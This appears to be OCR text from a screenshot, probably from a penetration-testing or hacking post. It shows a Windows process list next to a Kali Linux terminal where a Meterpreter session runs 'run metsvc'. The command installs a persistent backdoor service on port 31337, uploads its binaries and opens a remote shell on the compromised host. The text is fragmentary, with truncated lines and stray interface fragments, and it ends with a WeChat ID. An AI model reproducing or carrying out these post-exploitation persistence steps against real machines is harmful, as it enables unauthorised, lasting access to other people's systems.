 Image Na... User Name CPU Memory (P... Description
java.exe LOCAL SE... 00 136,844 K Java(TM) F
java.exe *32 LOCAL SE... 00 330,644 K Java(TM) F
jenkins.exe LOCAL SE... 00 20,596 K
jmx.exe LOCAL SE... 00 14,656 K
lsass.exe SYSTEM 00 3,208 K Local Secu
lsm.exe SYSTEM 00 1,676 K Local Sessi
metsvc.exe *32 SYSTEM 00 752 K metsvc.exe
msdtc.exe NETWOR... 00 460 K Microsoft D
mysqld.exe SYSTEM 00 3,908 K mysqld.exe
NWBaEm.exe *32 SYSTEM 00 8,060 K ApacheBen
pgjSdzFxBW.exe 00 868 K pgjSdzFxBW
postgres.exe *32 LOCAL SE... 00 1,492 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 2,752 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 460 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 1,060 K PostgreSQL
postgres.exe *32 LOCAL SE... 00 780 K PostgreSQL
最近
主目
桌面
Doc
Dov
Mus
Pict
Vide
root@kali: ~ 107x27
MRWU.RED
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persis
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppD
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter > shell
Process 6868 created.
Channel 5 created.
Microsoft Windows [Version 6.1.7601]
微信号: luomiweixiong